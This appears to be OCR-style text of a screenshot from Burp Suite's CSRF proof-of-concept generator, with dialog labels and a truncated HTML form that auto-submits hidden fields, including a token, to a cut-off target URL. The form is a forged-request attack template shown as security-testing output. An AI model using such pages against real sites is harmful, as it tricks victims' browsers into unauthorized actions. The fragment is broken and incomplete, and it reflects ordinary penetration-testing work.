 ?
<
+
>
Type a search term
0 matches
Show response in browser
CSRF HTML:
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/5/t3ya5hv3n1gfwzlgcbpcm7g1c40z5gei
Copy
In future, just copy the URL and don't show this dialog
Close
<html>
<!-- CSRF PoC - generate
<body>
<script>history.pushStat
<form action="http://1
<input type="hidden"
<input type="hidden"
<input type="hidden"
<input type="hidden"
<input type="hidden" name="token" value="123216409a1f1926c9761950263" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
?
<
+
>
Type a search term
0 matches
Regenerate
Test in browser
Copy HTML
Close